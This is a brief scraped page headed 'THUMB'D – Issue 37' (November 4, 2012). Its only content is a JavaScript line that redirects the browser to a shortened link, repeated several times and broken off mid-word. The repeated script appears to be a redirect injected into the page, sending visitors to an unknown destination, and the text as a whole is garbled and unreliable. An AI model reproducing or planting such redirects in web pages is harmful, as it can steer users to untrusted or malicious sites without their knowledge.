
THUMB’D – Issue 37
November 4, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...